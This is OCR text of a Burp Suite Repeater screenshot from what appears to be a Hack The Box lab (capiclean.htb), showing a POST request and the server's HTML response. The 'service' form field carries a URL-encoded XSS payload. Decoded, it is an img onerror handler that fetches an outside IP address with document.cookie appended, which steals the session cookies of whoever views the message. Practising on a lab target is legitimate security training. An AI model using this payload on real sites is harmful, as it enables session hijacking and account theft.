 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://capiclean.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 264
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3c%69%6d%67%20%73%72%63%3d%78%20%6f%6e%65%72%72%6f%72%3d%66%65%74%63%68%28%22
%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%31%31%36%3a%39%35%39%2f%3f%63
%6f%6f%6b%69%65%3d%22%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3b%20
%3e&email=123%40qq.com
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Apr 2024 14:27:03 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="/static/css/bootstrap.min.css">
26 <!-- style css -->
27 <link rel="stylesheet" type="text/css" href="/static/css/style.css">
28 <!-- Responsive-->
29 <link rel="stylesheet" href="/static/css/responsive.css">
30 <!-- fevicon -->
31 <link rel="icon" href="static/images/favicon.png" type="image/png" />
32 <!-- Scrollbar Custom CSS -->
33 <link rel="stylesheet" href="/static/css/jquery.mCustomScrollbar.min.css">
34 <!-- Tweaks for older IEs-->
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Done 5,247 bytes | 1,021 millis